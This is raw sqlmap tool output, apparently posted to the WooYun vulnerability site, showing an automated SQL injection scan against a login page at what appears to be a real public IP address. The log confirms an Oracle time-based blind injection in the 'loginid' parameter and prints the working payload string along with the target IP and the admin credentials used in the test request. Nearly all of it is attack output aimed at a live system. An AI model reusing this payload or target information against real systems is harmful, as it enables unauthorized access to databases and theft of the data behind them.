 [09:15:08] [INFO] testing 'Oracle inline queries'
[09:15:08] [INFO] testing 'SQLite inline queries'
[09:15:08] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:15:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[09:15:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:15:13] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:15:14] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:15:16] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:15:17] [INFO] testing 'Oracle AND time-based blind'
[09:15:38] [INFO] GET parameter 'loginid' seems to be 'Oracle AND time-based blind' injectable
[09:15:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:15:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:15:43] [INFO] checking if the injection point on GET parameter 'loginid' is a false positive
GET parameter 'loginid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 116 HTTP(s) requests:
---
Place: GET
Parameter: loginid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginid=admin' AND 3365=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(111)||CHR(81)||CHR(72),5) AND 'aLbO'='aLbO&password=admin&authcode=YEDO
---
[09:16:19] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:16:19] [INFO] fetched data logged to text files under 'C:\Users\zhangzg\.sqlmap\output\218.93.120.202'
[*] shutting down at 09:16:19
www.wooyun.org
C:\sqlmap>